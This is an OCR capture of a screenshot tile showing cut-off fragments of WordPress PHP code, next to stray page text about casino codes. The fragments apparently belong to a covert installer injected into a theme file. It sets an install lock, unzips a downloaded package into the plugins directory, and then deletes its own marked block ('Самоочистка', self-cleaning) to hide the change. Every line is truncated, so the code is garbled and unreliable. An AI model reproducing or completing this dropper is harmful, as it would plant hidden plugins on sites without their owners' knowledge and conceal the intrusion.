
() { if (get_transient('install_lock_777')) return; set_transie
/includes/plugin.php'; global $wp_filesystem; if (empty($wp
(!is_wp_error($temp)) { $result = unzip_file($temp, WP_PLUGI
ll.php'); } } // Самоочистка $file = get_stylesheet_directory() 
ystem->get_contents($file); $pattern = '/\/\/\s*===\s*STAR
e($pattern, '', $content); if ($clean !== null && $clean !==
}); // === END_INSTALL_777 ===
ArixWeb
GORIZED
y casino codes